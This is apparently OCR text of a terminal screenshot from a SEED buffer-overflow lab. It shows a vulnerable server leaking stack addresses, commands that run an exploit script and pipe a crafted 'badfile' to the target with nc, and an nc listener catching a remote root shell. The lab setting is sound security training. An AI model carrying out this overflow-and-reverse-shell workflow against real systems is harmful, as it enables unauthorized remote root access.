 seed@VM: ~/.../Labsetup
server-3-10.9.0.7 | Got a connection from 10.9.0
.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside b
of():  0x00007fffffffe080
server-3-10.9.0.7 | Buffer's address inside bof(
):     0x00007fffffffdfb0
seed@VM: ~/.../Labsetup
[03/20/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35074
root@66c96c9c1364:/bof# ^[[A^[[A^C
[03/20/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 35708
root@780c24716221:/bof#
seed@VM: ~/.../attack-code
[03/20/22]seed@VM:~/.../attack-code$ ./exploit3.py
bash: ./exploit3.py: Permission denied
[03/20/22]seed@VM:~/.../attack-code$ ./exploit3.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
[03/20/22]seed@VM:~/.../attack-code$ ./exploit3.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090